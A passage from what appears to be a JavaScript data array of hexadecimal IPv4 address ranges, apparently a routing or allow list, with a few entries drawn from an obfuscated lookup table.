,0xcb12c7ff],[0xcb12d000,0xcb12d0ff],[0xcb12d300,0xcb12d3ff],[0xcb12d700,0xcb12d7ff],[0xcb130100,0xcb1301ff],[0xcb131200,0xcb1312ff],[0xcb131800,0xcb1318ff],[0xcb131e00,0xcb131eff],[0xcb132000,0xcb1327ff],[0xcb132900,0xcb1329ff],[0xcb132c00,0xcb132dff],[0xcb132e00,0xcb132eff],[0xcb133a00,0xcb133aff],[0xcb133c00,0xcb133dff],[0xcb134000,0xcb1340ff],[0xcb134400,0xcb1344ff],[0xcb134800,0xcb1348ff],[0xcb136500,0xcb1365ff],[0xcb136f00,0xcb136fff],[0xcb138300,0xcb1383ff],[0xcb138500,0xcb1385ff],[0xcb139000,0xcb1390ff],[0xcb139300,0xcb1393ff],[0xcb139500,0xcb1395ff],[0xcb139c00,0xcb139cff],[0xcb13b000,0xcb13b0ff],[0xcb13b200,0xcb13b3ff],[0xcb13d000,0xcb13d0ff],[0xcb13e400,0xcb13e7ff],[0xcb13e900,0xcb13e9ff],[0xcb13f200,0xcb13f2ff],[0xcb13f800,0xcb13f9ff],[0xcb13ff00,0xcb13ffff],[0xcb141100,0xcb1411ff],[0xcb142800,0xcb1429ff],[0xcb142c00,0xcb142cff],[0xcb143000,0xcb1430ff],[0xcb143d00,0xcb143dff],[0xcb144100,0xcb1441ff],[0xcb145400,0xcb1455ff],[0xcb145900,0xcb1459ff],[0xcb146a00,0xcb146bff],[0xcb147300,0xcb1473ff],[0xcb147500,0xcb1475ff],[0xcb147600,0xcb1477ff],[0xcb147a00,0xcb147aff],[0xcb147e00,0xcb147fff],[0xcb148700,0xcb1487ff],[0xcb148800,0xcb148fff],[0xcb149600,0xcb1496ff],[0xcb14e600,0xcb14e6ff],[0xcb14e800,0xcb14e8ff],[0xcb14ec00,0xcb14ecff],[0xcb150000,0xcb1501ff],[0xcb150200,0xcb1502ff],[0xcb150800,0xcb1508ff],[0xcb150a00,0xcb150aff],[0xcb151200,0xcb1512ff],[0xcb152100,0xcb1521ff],[0xcb152200,0xcb1522ff],[0xcb152900,0xcb1529ff],[0xcb152c00,0xcb152cff],[0xcb154400,0xcb1544ff],[0xcb155200,0xcb1552ff],[0xcb156000,0xcb1563ff],[0xcb157c00,0xcb157cff],[0xcb158800,0xcb1589ff],[0xcb159100,0xcb1591ff],[0xcb15ce00,0xcb15ceff],[0xcb161800,0xcb1618ff],[0xcb161c00,0xcb161dff],[0xcb161f00,0xcb161fff],[0xcb164400,0xcb1644ff],[0xcb164c00,0xcb164cff],[0xcb164e00,0xcb164eff],[0xcb165400,0xcb1654ff],[0xcb165700,0xcb1657ff],[0xcb165c00,0xcb165fff],[0xcb166300,0xcb1663ff],[0xcb166a00,0xcb166aff],[0xcb167a00,0xcb167bff],[0xcb168300,0xcb1683ff],[0xcb16a300,0xcb16a3ff],[0xcb16a600,0xcb16a6ff],[0xcb16aa00,0xcb16aaff],[0xcb16b000,0xcb16b7ff],[0xcb16c200,0xcb16c2ff],[0xcb16f200,0xcb16f3ff],[0xcb16f500,0xcb16f5ff],[0xcb16f600,0xcb16f6ff],[0xcb16fc00,0xcb16fdff],[0xcb170000,0xcb1700ff],[0xcb172f00,0xcb172fff],[0xcb173d00,0xcb173dff],[0xcb173e00,0xcb173fff],[0xcb174900,0xcb1749ff],[0xcb175500,0xcb1755ff],[0xcb175c00,0xcb175fff],[0xcb176200,0xcb1762ff],[0xcb176b00,0xcb176bff],[0xcb177000,0xcb1770ff],[0xcb178200,0xcb1782ff],[0xcb178c00,0xcb178dff],[0xcb17ac00,0xcb17acff],[0xcb17b600,0xcb17b6ff],[0xcb17ba00,0xcb17bbff],[0xcb17c000,0xcb17c0ff],[0xcb17c500,0xcb17c5ff],[0xcb17c600,0xcb17c6ff],[0xcb17cc00,0xcb17cfff],[0xcb17e000,0xcb17e0ff],[0xcb17e200,0xcb17e3ff],[0xcb17e400,0xcb17e7ff],[0xcb17f900,0xcb17f9ff],[0xcb17fb00,0xcb17fbff],[0xcb180d00,0xcb180dff],[0xcb181200,0xcb1812ff],[0xcb181b00,0xcb181bff],[0xcb182b00,0xcb182bff],[0xcb183800,0xcb1838ff],[0xcb183a00,0xcb183aff],[0xcb184300,0xcb1843ff],[0xcb184a00,0xcb184aff],[0xcb184f00,0xcb184fff],[0xcb185000,0xcb1851ff],[0xcb185400,0xcb1855ff],[0xcb185600,0xcb1856ff],[0xcb185a00,0xcb185aff],[0xcb186f00,0xcb186fff],[0xcb187000,0xcb1870ff],[0xcb187400,0xcb1874ff],[0xcb187a00,0xcb187bff],[0xcb189100,0xcb1891ff],[0xcb189800,0xcb1899ff],[0xcb189d00,0xcb189dff],[0xcb18a100,0xcb18a1ff],[0xcb18a700,0xcb18a7ff],[0xcb18ba00,0xcb18bbff],[0xcb18c700,0xcb18c7ff],[0xcb18ca00,0xcb18caff],[0xcb18d400,0xcb18d5ff],[0xcb18d900,0xcb18d9ff],[0xcb18db00,0xcb18dbff],[0xcb18f400,0xcb18f4ff],[0xcb191300,0xcb1913ff],[0xcb191400,0xcb1915ff],[0xcb192e00,0xcb192eff],[0xcb193000,0xcb1937ff],[0xcb194000,0xcb1941ff],[0xcb195b00,0xcb195bff],[0xcb196300,0xcb1963ff],[0xcb196400,0xcb1964ff],[0xcb196a00,0xcb196aff],[0xcb198300,0xcb1983ff],[0xcb198700,0xcb1987ff],[0xcb198a00,0xcb198aff],[0xcb199300,0xcb1993ff],[0xcb199900,0xcb1999ff],[0xcb199a00,0xcb199bff],[0xcb19a400,0xcb19a4ff],[0xcb19a600,0xcb19a6ff],[0xcb19ae00,0xcb19afff],[0xcb19b400,0xcb19b4ff],[0xcb19b600,0xcb19b6ff],[0xcb19bf00,0xcb19bfff],[0xcb19c700,0xcb19c7ff],[0xcb19c800,0xcb19c8ff],[0xcb19ca00,0xcb19cbff],[0xcb19d000,0xcb19dfff],[0xcb19e500,0xcb19e5ff],[0xcb19eb00,0xcb19ebff],[0xcb19ec00,0xcb19ecff],[0xcb19f200,0xcb19f2ff],[0xcb1a0c00,0xcb1a0cff],[0xcb1a2200,0xcb1a22ff],[0xcb1a3100,0xcb1a31ff],[0xcb1a3200,0xcb1a32ff],[0xcb1a3700,0xcb1a37ff],[0xcb1a3800,0xcb1a39ff],[0xcb1a3c00,0xcb1a3cff],[0xcb1a4100,0xcb1a41ff],[0xcb1a4400,0xcb1a44ff],[0xcb1a4c00,0xcb1a4cff],[0xcb1a5000,0xcb1a50ff],[0xcb1a5400,0xcb1a54ff],[0xcb1a6100,0xcb1a61ff],[0xcb1a6600,0xcb1a67ff],[0xcb1a7300,0xcb1a73ff],[0xcb1a7400,0xcb1a74ff],[0xcb1a8100,0xcb1a81ff],[0xcb1a8f00,0xcb1a8fff],[0xcb1a9000,0xcb1a90ff],[0xcb1a9400,0xcb1a95ff],[0xcb1a9a00,0xcb1a9aff],[0xcb1a9e00,0xcb1a9fff],[0xcb1aaa00,0xcb1aaaff],[0xcb1aad00,0xcb1aadff],[0xcb1ab000,0xcb1ab0ff],[0xcb1ab900,0xcb1ab9ff],[0xcb1aca00,0xcb1acbff],[0xcb1ad200,0xcb1ad2ff],[0xcb1ad600,0xcb1ad6ff],[0xcb1ade00,0xcb1adeff],[0xcb1ae000,0xcb1ae0ff],[0xcb1ae400,0xcb1ae4ff],[0xcb1ae800,0xcb1ae8ff],[0xcb1b0000,0xcb1b00ff],[0xcb1b0a00,0xcb1b0aff],[0xcb1b0f00,0xcb1b0fff],[0xcb1b1000,0xcb1b10ff],[0xcb1b1400,0xcb1b14ff],[0xcb1b1600,0xcb1b17ff],[0xcb1b2800,0xcb1b28ff],[0xcb1b2d00,0xcb1b2dff],[0xcb1b3500,0xcb1b35ff],[0xcb1b4100,0xcb1b41ff],[0xcb1b4200,0xcb1b42ff],[0xcb1b5100,0xcb1b51ff],[0xcb1b5800,0xcb1b58ff],[0xcb1b6600,0xcb1b66ff],[0xcb1b6d00,0xcb1b6dff],[0xcb1b7500,0xcb1b75ff],[0xcb1b7900,0xcb1b79ff],[0xcb1b7a00,0xcb1b7bff],[0xcb1b7d00,0xcb1b7dff],[0xcb1bc800,0xcb1bc8ff],[0xcb1bca00,0xcb1bcaff],[0xcb1be900,0xcb1be9ff],[0xcb1bf100,0xcb1bf1ff],[0xcb1bfa00,0xcb1bfaff],[0xcb1c0a00,0xcb1c0aff],[0xcb1c0c00,0xcb1c0cff],[0xcb1c2100,0xcb1c21ff],[0xcb1c2200,0xcb1c23ff],[0xcb1c2b00,0xcb1c2bff],[0xcb1c2c00,0xcb1c2cff],[0xcb1c3600,0xcb1c36ff],[0xcb1c3800,0xcb1c38ff],[0xcb1c4900,0xcb1c49ff],[0xcb1c4a00,0xcb1c4aff],[0xcb1c4c00,0xcb1c4cff],[0xcb1c5600,0xcb1c56ff],[0xcb1c5800,0xcb1c58ff],[0xcb1c7000,0xcb1c70ff],[0xcb1c8300,0xcb1c83ff],[0xcb1c8800,0xcb1c88ff],[0xcb1c8c00,0xcb1c8cff],[0xcb1c9100,0xcb1c91ff],[0xcb1ca500,0xcb1ca5ff],[0xcb1ca900,0xcb1ca9ff],[0xcb1caa00,0xcb1caaff],[0xcb1cb200,0xcb1cb3ff],[0xcb1cb900,0xcb1cb9ff],[0xcb1cbb00,0xcb1cbbff],[0xcb1cc400,0xcb1cc4ff],[0xcb1ce200,0xcb1ce3ff],[0xcb1cef00,0xcb1cefff],[0xcb1d0200,0xcb1d02ff],[0xcb1d0800,0xcb1d09ff],[0xcb1d0d00,0xcb1d0dff],[0xcb1d0e00,0xcb1d0eff],[0xcb1d1c00,0xcb1d1cff],[0xcb1d2e00,0xcb1d2eff],[0xcb1d3900,0xcb1d39ff],[0xcb1d3d00,0xcb1d3dff],[0xcb1d3f00,0xcb1d3fff],[0xcb1d4500,0xcb1d45ff],[0xcb1d4900,0xcb1d49ff],[0xcb1d5100,0xcb1d51ff],[0xcb1d5a00,0xcb1d5aff],[0xcb1d5f00,0xcb1d5fff],[0xcb1d6400,0xcb1d64ff],[0xcb1d6700,0xcb1d67ff],[0xcb1d7000,0xcb1d70ff],[0xcb1d7800,0xcb1d7bff],[0xcb1db600,0xcb1db7ff],[0xcb1dbb00,0xcb1dbbff],[0xcb1dbd00,0xcb1dbdff],[0xcb1dbe00,0xcb1dbeff],[0xcb1dcd00,0xcb1dcdff],[0xcb1dd200,0xcb1dd2ff],[0xcb1dd900,0xcb1dd9ff],[0xcb1de300,0xcb1de3ff],[0xcb1de700,0xcb1de7ff],[0xcb1de900,0xcb1de9ff],[0xcb1dea00,0xcb1deaff],[0xcb1df800,0xcb1df8ff],[0xcb1dfe00,0xcb1dffff],[0xcb1e1000,0xcb1e11ff],[0xcb1e1900,0xcb1e19ff],[0xcb1e1b00,0xcb1e1bff],[0xcb1e1d00,0xcb1e1dff],[0xcb1e4200,0xcb1e42ff],[0xcb1e5100,0xcb1e51ff],[0xcb1e5700,0xcb1e57ff],[0xcb1e6f00,0xcb1e6fff],[0xcb1e7900,0xcb1e79ff],[0xcb1e7b00,0xcb1e7bff],[0xcb1e9800,0xcb1e98ff],[0xcb1e9c00,0xcb1e9cff],[0xcb1ea200,0xcb1ea2ff],[0xcb1ead00,0xcb1eadff],[0xcb1eaf00,0xcb1eafff],[0xcb1ebb00,0xcb1ebbff],[0xcb1ec200,0xcb1ec2ff],[0xcb1ed900,0xcb1ed9ff],[0xcb1edc00,0xcb1edcff],[0xcb1ede00,0xcb1edeff],[0xcb1ee800,0xcb1ee9ff],[0xcb1eeb00,0xcb1eebff],[0xcb1ef000,0xcb1ef1ff],[0xcb1ef600,0xcb1ef6ff],[0xcb1efa00,0xcb1efbff],[0xcb1f2d00,0xcb1f2dff],[0xcb1f2e00,0xcb1f2eff],[0xcb1f3100,0xcb1f31ff],[0xcb1f3300,0xcb1f33ff],[0xcb1f3600,0xcb1f37ff],[0xcb1f4500,0xcb1f45ff],[0xcb1f4800,0xcb1f48ff],[0xcb1f5000,0xcb1f50ff],[0xcb1f5500,0xcb1f55ff],[0xcb1f6100,0xcb1f61ff],[0xcb1f6900,0xcb1f69ff],[0xcb1f6a00,0xcb1f6aff],[0xcb1f6c00,0xcb1f6dff],[0xcb1f7c00,0xcb1f7cff],[0xcb1fa200,0xcb1fa2ff],[0xcb1fae00,0xcb1faeff],[0xcb1fb100,0xcb1fb1ff],[0xcb1fb500,0xcb1fb5ff],[0xcb1fbb00,0xcb1fbbff],[0xcb1fbd00,0xcb1fbdff],[0xcb1fcc00,0xcb1fccff],[0xcb1fdc00,0xcb1fdcff],[0xcb1fde00,0xcb1fdfff],[0xcb1fe100,0xcb1fe1ff],[0xcb1fe500,0xcb1fe5ff],[0xcb1ff800,0xcb1ff9ff],[0xcb1ffd00,0xcb1ffdff],[0xcb201400,0xcb2014ff],[0xcb203000,0xcb2031ff],[0xcb203800,0xcb2038ff],[0xcb203c00,0xcb203cff],[0xcb203e00,0xcb203eff],[0xcb204400,0xcb2045ff],[0xcb204c00,0xcb204cff],[0xcb205100,0xcb2051ff],[0xcb205400,0xcb2055ff],[0xcb205f00,0xcb205fff],[0xcb206600,0xcb2066ff],[0xcb206900,0xcb2069ff],[0xcb208200,0xcb2082ff],[0xcb208500,0xcb2085ff],[0xcb208c00,0xcb208cff],[0xcb209800,0xcb2098ff],[0xcb20ba00,0xcb20bbff],[0xcb20c000,0xcb20c0ff],[0xcb20c400,0xcb20c4ff],[0xcb20cb00,0xcb20cbff],[0xcb20cc00,0xcb20cdff],[0xcb20d400,0xcb20d4ff],[0xcb210400,0xcb2104ff],[0xcb210700,0xcb2107ff],[0xcb210b00,0xcb210bff],[0xcb210c00,0xcb210fff],[0xcb211500,0xcb2115ff],[0xcb211a00,0xcb211aff],[0xcb212000,0xcb2120ff],[0xcb213f00,0xcb213fff],[0xcb214000,0xcb2140ff],[0xcb214300,0xcb2143ff],[0xcb214400,0xcb2144ff],[0xcb214900,0xcb2149ff],[0xcb214f00,0xcb214fff],[0xcb216400,0xcb2164ff],[0xcb217a00,0xcb217aff],[0xcb218100,0xcb2181ff],[0xcb218300,0xcb2183ff],[0xcb219100,0xcb2191ff],[0xcb219c00,0xcb219cff],[0xcb219e00,0xcb219fff],[0xcb21ae00,0xcb21aeff],[0xcb21b900,0xcb21b9ff],[0xcb21c800,0xcb21c8ff],[0xcb21ca00,0xcb21cbff],[0xcb21cc00,0xcb21ccff],[0xcb21ce00,0xcb21cfff],[0xcb21d600,0xcb21d7ff],[0xcb21e000,0xcb21e1ff],[0xcb21e200,0xcb21e2ff],[0xcb21e900,0xcb21e9ff],[0xcb21f300,0xcb21f3ff],[0xcb21fa00,0xcb21faff],[0xcb220400,0xcb2204ff],[0xcb221500,0xcb2215ff],[0xcb221b00,0xcb221bff],[0xcb222700,0xcb2227ff],[0xcb223000,0xcb2231ff],[0xcb223600,0xcb2236ff],[0xcb223800,0xcb2239ff],[0xcb224300,0xcb2243ff],[0xcb224500,0xcb2245ff],[0xcb224c00,0xcb224cff],[0xcb225c00,0xcb225cff],[0xcb226a00,0xcb226aff],[0xcb227100,0xcb2271ff],[0xcb229300,0xcb2293ff],[0xcb229600,0xcb2296ff],[0xcb229800,0xcb2299ff],[0xcb22a100,0xcb22a1ff],[0xcb22a200,0xcb22a2ff],[0xcb22bb00,0xcb22bbff],[0xcb22c000,0xcb22c7ff],[0xcb22cc00,0xcb22cfff],[0xcb22e800,0xcb22e8ff],[0xcb22f000,0xcb22f0ff],[0xcb22f200,0xcb22f2ff],[0xcb22f500,0xcb22f5ff],[0xcb22fb00,0xcb22fbff],[0xcb370200,0xcb3703ff],[0xcb370400,0xcb3704ff],[0xcb370a00,0xcb370aff],[0xcb370d00,0xcb370dff],[0xcb371600,0xcb3716ff],[0xcb371e00,0xcb371eff],[0xcb375d00,0xcb375dff],[0xcb376500,0xcb3765ff],[0xcb376d00,0xcb376dff],[0xcb376e00,0xcb376eff],[0xcb377400,0xcb3775ff],[0xcb377700,0xcb3777ff],[0xcb378000,0xcb3781ff],[0xcb379200,0xcb3793ff],[0xcb37c000,0xcb37c0ff],[0xcb37c400,0xcb37c4ff],[0xcb37da00,0xcb37dbff],[0xcb37dd00,0xcb37ddff],[0xcb37e000,0xcb37e0ff],[0xcb380100,0xcb3801ff],[0xcb380400,0xcb3804ff],[0xcb380c00,0xcb380cff],[0xcb381800,0xcb3818ff],[0xcb382600,0xcb3826ff],[0xcb382800,0xcb3828ff],[0xcb382e00,0xcb382eff],[0xcb383000,0xcb3833ff],[0xcb383400,0xcb3835ff],[0xcb383600,0xcb3836ff],[0xcb384400,0xcb3845ff],[0xcb385200,0xcb3853ff],[0xcb385400,0xcb3855ff],[0xcb385f00,0xcb385fff],[0xcb386e00,0xcb386eff],[0xcb387900,0xcb3879ff],[0xcb38a100,0xcb38a1ff],[0xcb38a900,0xcb38a9ff],[0xcb38ac00,0xcb38adff],[0xcb38af00,0xcb38afff],[0xcb38b700,0xcb38b7ff],[0xcb38b900,0xcb38b9ff],[0xcb38bb00,0xcb38bbff],[0xcb38c000,0xcb38c0ff],[0xcb38c600,0xcb38c6ff],[0xcb38c900,0xcb38c9ff],[0xcb38d000,0xcb38d1ff],[0xcb38d200,0xcb38d2ff],[0xcb38d600,0xcb38d6ff],[0xcb38d800,0xcb38d8ff],[0xcb38e300,0xcb38e3ff],[0xcb38e400,0xcb38e4ff],[0xcb38e700,0xcb38e7ff],[0xcb38e800,0xcb38e8ff],[0xcb38f000,0xcb38f0ff],[0xcb38fc00,0xcb38fcff],[0xcb38fe00,0xcb38feff],[0xcb390500,0xcb3905ff],[0xcb390600,0xcb3906ff],[0xcb390c00,0xcb390dff],[0xcb391c00,0xcb391cff],[0xcb392700,0xcb3927ff],[0xcb392e00,0xcb392eff],[0xcb393a00,0xcb393aff],[0xcb393d00,0xcb393dff],[0xcb394200,0xcb3942ff],[0xcb394500,0xcb3945ff],[0xcb394600,0xcb3947ff],[0xcb394900,0xcb3949ff],[0xcb395a00,0xcb395aff],[0xcb396500,0xcb3965ff],[0xcb396d00,0xcb396dff],[0xcb397b00,0xcb397bff],[0xcb399d00,0xcb399dff],[0xcb39c800,0xcb39c8ff],[0xcb39ca00,0xcb39caff],[0xcb39ce00,0xcb39ceff],[0xcb39de00,0xcb39deff],[0xcb39e000,0xcb39efff],[0xcb39f600,0xcb39f7ff],[0xcb39f900,0xcb39f9ff],[0xcb39fd00,0xcb39fdff],[0xcb39fe00,0xcb39ffff],[0xcb3e0200,0xcb3e02ff],[0xcb3e8300,0xcb3e83ff],[0xcb3e8b00,0xcb3e8bff],[0xcb3ea100,0xcb3ea1ff],[0xcb3ec500,0xcb3ec5ff],[0xcb3ee400,0xcb3ee7ff],[0xcb3eea00,0xcb3eeaff],[0xcb3ef600,0xcb3ef6ff],[0xcb4ca000,0xcb4ca3ff],[0xcb4ca800,0xcb4cabff],[0xcb4cd000,0xcb4cd7ff],[0xcb4cd800,0xcb4cdbff],[0xcb4cf000,0xcb4cf3ff],[0xcb4db400,0xcb4db7ff],[0xcb4e3000,0xcb4e3fff],[0xcb4e9c00,0xcb4e9fff],[0xcb4f0000,0xcb4f0fff],[0xcb4f2000,0xcb4f203f],[0xcb4f2050,0xcb4f205f],[0xcb4f2060,0xcb4f207f],[0xcb4f2080,0xcb4f20ff],[0xcb4f2100,0xcb4f21ff],[0xcb4f2200,0xcb4f22ff],[0xcb4f2600,0xcb4f26ff],[0xcb4f2720,0xcb4f273f],[0xcb4f2780,0xcb4f27ff],[0xcb4f2800,0xcb4f2fff],[0xcb500400,0xcb5005ff],[0xcb502000,0xcb502fff],[0xcb503900,0xcb5039ff],[0xcb508100,0xcb5081ff],[0xcb508400,0xcb5087ff],[byC3liv[0x1a4],byC3liv[0x1a4]],[0xcb508802,0xcb508803],[0xcb508804,0xcb508807],[0xcb508808,0xcb50880f],[0xcb508810,0xcb50881f],[0xcb508820,0xcb50883f],[0xcb508840,0xcb50887f],[0xcb508880,0xcb5088ff],[0xcb508c00,0xcb508fff],[0xcb509000,0xcb509fff],[0xcb510000,0xcb5107ff],[0xcb511000,0xcb511fff],[0xcb51f400,0xcb51f7ff],[0xcb520000,0xcb5201ff],[0xcb521000,0xcb5217ff],[0xcb527000,0xcb527fff],[0xcb52e000,0xcb52efff],[0xcb530000,0xcb5303ff],[0xcb530800,0xcb530fff],[0xcb533800,0xcb533fff],[0xcb53e000,0xcb53efff],[0xcb560000,0xcb563fff],[0xcb564000,0xcb565fff],[0xcb566000,0xcb5663ff],[0xcb566400,0xcb5665ff],[0xcb566600,0xcb5666ff],[0xcb566800,0xcb566fff],[0xcb567000,0xcb5671ff],[0xcb567200,0xcb5672ff],[0xcb567400,0xcb5677ff],[0xcb567900,0xcb5679ff],[0xcb567a00,0xcb567bff],[0xcb567e00,0xcb567fff],[0xcb56fa00,0xcb56faff],[0xcb56fe00,0xcb56ffff],[0xcb582000,0xcb583fff],[0xcb58c000,0xcb58dfff],[0xcb590800,0xcb590fff],[0xcb596400,0xcb5967ff],[0xcb598500,0xcb5985ff],[0xcb598800,0xcb598bff],[0xcb599000,0xcb5990ff],[0xcb5a0800,0xcb5a0fff],[0xcb5a8000,0xcb5abfff],[0xcb5ac000,0xcb5adfff],[0xcb5b2000,0xcb5b3fff],[0xcb5b6000,0xcb5b6fff],[0xcb5b7800,0xcb5b7fff],[0xcb5c0000,0xcb5c03ff],[0xcb5c0600,0xcb5c06ff],[0xcb5ca000,0xcb5cbfff],[byC3liv[0x1a5],byC3liv[0x1a5]],[byC3liv[0x1a6],byC3liv[0x1a6]],[0xcb5d0000,0xcb5dffff],[0xcb5e0000,0xcb5e1fff],[0xcb5f0000,0xcb5f07ff],[0xcb5f6000,0xcb5f7fff],[0xcb5f8000,0xcb5fbfff],[0xcb5fc800,0xcb5fcfff],[0xcb5fd000,0xcb5fd3ff],[0xcb5fe000,0xcb5fffff],[0xcb630800,0xcb630fff],[0xcb631000,0xcb631fff],[0xcb635000,0xcb635fff],[0xcb642000,0xcb642fff],[0xcb643000,0xcb6437ff],[0xcb643a00,0xcb643aff],[0xcb643c00,0xcb643cff],[0xcb643f00,0xcb643fff],[0xcb645000,0xcb645fff],[0xcb646000,0xcb647fff],[0xcb64c000,0xcb64cfff],[0xcb682000,0xcb682fff],[0xcb696000,0xcb697fff],[0xcb698000,0xcb699fff],[0xcb6b0000,0xcb6b7fff],[0xcb6ea000,0xcb6ebfff],[0xcb6ed000,0xcb6edfff],[0xcb6ee800,0xcb6ee9ff],[0xcb6eea00,0xcb6eeaff],[0xcb725000,0xcb725fff],[0xcb72f400,0xcb72f7ff],[0xcb76c000,0xcb76dfff],[0xcb76f100,0xcb76f1ff],[0xcb76f800,0xcb76fbff],[0xcb771800,0xcb771fff],[0xcb772000,0xcb7723ff],[0xcb775000,0xcb7753ff],[0xcb775500,0xcb7755ff],[0xcb777100,0xcb7771ff],[0xcb777200,0xcb7773ff],[0xcb777400,0xcb7777ff],[0xcb777800,0xcb777fff],[0xcb778000,0xcb77ffff],[0xcb7b3a00,0xcb7b3aff],[0xcb802000,0xcb803fff],[0xcb806000,0xcb807fff],[0xcb80e000,0xcb80e3ff],[0xcb80e400,0xcb80e5ff],[0xcb80e700,0xcb80e7ff],[0xcb810800,0xcb810fff],[0xcb822000,0xcb823fff],[0xcb842000,0xcb843fff],[0xcb851900,0xcb8519ff],[0xcb86f000,0xcb86f7ff],[0xcb876000,0xcb877fff],[0xcb87a000,0xcb87afff],[0xcb8edb00,0xcb8edbff],[0xcb8ee000,0xcb8effff],[0xcb906000,0xcb907fff],[0xcb910000,0xcb911fff],[0xcb940000,0xcb943fff],[0xcb944000,0xcb944fff],[0xcb945000,0xcb9453ff],[0xcb945600,0xcb9457ff],[0xcb955c00,0xcb955fff],[0xcb984000,0xcb985fff],[0xcb988000,0xcb989fff],[0xcb990000,0xcb9903ff],[0xcb9cc000,0xcb9cffff],[0xcb9e1000,0xcb9e17ff],[0xcba03400,0xcba037ff],[0xcba06800,0xcba06fff],[0xcba08100,0xcba081ff],[0xcba0c000,0xcba0dfff],[0xcba10000,0xcba103ff],[0xcba1b700,0xcba1b7ff],[0xcba1c000,0xcba1dfff],[0xcba6a000,0xcba6bfff],[0xcba71c00,0xcba71fff],[0xcba80000,0xcba81fff],[0xcbaa3a00,0xcbaa3bff],[0xcbab0000,0xcbab03ff],[0xcbabd000,0xcbabd0ff],[0xcbabe000,0xcbabefff],[0xcbae0400,0xcbae04ff],[0xcbae0600,0xcbae07ff],[0xcbae6000,0xcbae7fff],[0xcbaf8000,0xcbaf9fff],[0xcbafc000,0xcbafffff],[0xcbb00000,0xcbb03fff],[0xcbb04000,0xcbb05fff],[0xcbb0a800,0xcbb0afff],[0xcbb85000,0xcbb85fff],[0xcbb9bd00,0xcbb9bdff],[0xcbbba000,0xcbbbbfff],[0xcbbd0000,0xcbbd01ff],[0xcbbd0600,0xcbbd07ff],[0xcbbd7000,0xcbbd73ff],[0xcbbdc000,0xcbbddfff],[0xcbbdf000,0xcbbdf3ff],[0xcbbe6000,0xcbbe6fff],[0xcbbef900,0xcbbef9ff],[0xcbbf0000,0xcbbf01ff],[0xcbbf0200,0xcbbf02ff],[0xcbbf0500,0xcbbf05ff],[0xcbbf0700,0xcbbf07ff],[0xcbbf1000,0xcbbf1fff],[0xcbbf4000,0xcbbf7fff],[0xcbbf8500,0xcbbf85ff],[0xcbbf9000,0xcbbf9fff],[0xcbc00000,0xcbc01fff],[0xcbc1513c,0xcbc1513f],[0xcbc1e000,0xcbc1ffff],[0xcbc27800,0xcbc27fff],[0xcbc34000,0xcbc35fff],[0xcbc37000,0xcbc377ff],[0xcbc38000,0xcbc3ffff],[0xcbc40000,0xcbc407ff],[0xcbc40800,0xcbc409ff],[0xcbc40a00,0xcbc40a1f],[0xcbc40a20,0xcbc40a27],[0xcbc40a28,0xcbc40a29],[byC3liv[0x1a7],byC3liv[0x1a7]],[0xcbc40a2c,0xcbc40a2f],[0xcbc40a30,0xcbc40a3f],[0xcbc40a40,0xcbc40a7f],[0xcbc40a80,0xcbc40aff],[0xcbc40b00,0xcbc40bff],[0xcbc41c00,0xcbc41fff],[0xcbc9b500,0xcbc9b5ff],[0xcbc9b600,0xcbc9b6ff],[0xcbcaec00,0xcbcaefff],[0xcbcd4000,0xcbcd5fff],[0xcbcd8200,0xcbcd83ff],[0xcbcd8400,0xcbcd85ff],[0xcbcd9400,0xcbcd97ff],[0xcbcd9800,0xcbcd9fff],[0xcbcda000,0xcbcdbfff],[0xcbcdc000,0xcbcdcfff],[0xcbcdd000,0xcbcdd7ff],[0xcbcdd800,0xcbcdd9ff],[0xcbcdde00,0xcbcddfff],[0xcbcde100,0xcbcde1ff],[0xcbcde200,0xcbcde3ff],[0xcbcde400,0xcbcde7ff],[0xcbcde800,0xcbcdefff],[0xcbcdf000,0xcbcdf7ff],[0xcbcf4000,0xcbcf7fff],[0xcbcf8000,0xcbcfffff],[0xcbd02000,0xcbd03fff],[0xcbd1e000,0xcbd1ffff],[0xcbd24b00,0xcbd24bff],[0xcbd30100,0xcbd3017f],[0xcbd40000,0xcbd40fff],[0xcbd45000,0xcbd45fff],[0xcbd7e800,0xcbd7efff],[0xcbd9a400,0xcbd9a7ff],[0xcbdf1000,0xcbdf10ff],[0xcbdf1500,0xcbdf15ff],[0xcbdf1600,0xcbdf17ff],[0xcc0daf00,0xcc0dafff],[0xcc34bf00,0xcc34bfff],[0xcc459600,0xcc4596ff],[0xccd9cf00,0xccd9cfff],[0xcda81778,0xcda8177f],[0xce7b9b80,0xce7b9bff],[0xcf44ae08,0xcf44ae0f],[0xd047d400,0xd047d7ff],[0xd0517600,0xd05177ff],[0xd15f95c0,0xd15f95df],[0xd1920700,0xd19207ff],[0xd2020000,0xd2021fff],[0xd2050000,0xd2051fff],[0xd2053800,0xd2053fff],[0xd2058000,0xd2059fff],[0xd2073800,0xd2073fff],[0xd20c0000,0xd20dffff],[0xd20e4000,0xd20e5fff],[0xd20e7000,0xd20e7fff],[0xd20e8000,0xd20effff],[0xd20f0000,0xd20f7fff],[0xd20f8000,0xd20fbfff],[0xd2106800,0xd21069ff],[0xd2106a00,0xd2106aff],[0xd2108000,0xd210bfff],[0xd2150000,0xd215ffff],[0xd2160000,0xd216ffff],[0xd2172000,0xd2173fff],[0xd2190000,0xd219ffff],[0xd21a0000,0xd21bffff],[0xd21c0000,0xd21fffff],[0xd2200000,0xd22fffff],[0xd2308800,0xd2308fff],[0xd2330000,0xd233ffff],[0xd2340000,0xd2343fff],[0xd2344000,0xd2345fff],[0xd2346000,0xd23467ff],[0xd2346800,0xd2346bff],[0xd2346c00,0xd2346cff],[0xd2346e00,0xd2346fff],[0xd2347000,0xd2347fff],[0xd2348000,0xd234ffff],[0xd2350000,0xd235ffff],[0xd238c000,0xd238dfff],[0xd2480000,0xd249ffff],[0xd24a0000,0xd24affff],[0xd24b0000,0xd24b1fff],[0xd24b4000,0xd24b7fff],[0xd24b8000,0xd24bffff],[0xd24c0000,0xd24dffff],[0xd24e0000,0xd24effff],[0xd24f4000,0xd24f7fff],[0xd24fe000,0xd24fffff],[0xd2520000,0xd253ffff],[0xd2574800,0xd25749ff],[0xd2577200,0xd25773ff],[0xd2578000,0xd257bfff],[byC3liv[0x1a8],byC3liv[0x1a8]],[0xd2b9c000,0xd2b9ffff],[0xd2c06000,0xd2c07fff],[0xd3400000,0xd347ffff],[0xd3500000,0xd35fffff],[0xd3600000,0xd361ffff],[0xd3620000,0xd362ffff],[0xd3630000,0xd3631fff],[0xd3634000,0xd3637fff],[0xd3638000,0xd363ffff],[0xd3640000,0xd365ffff],[0xd3665000,0xd3665fff],[0xd3668000,0xd366ffff],[0xd3670000,0xd367ffff],[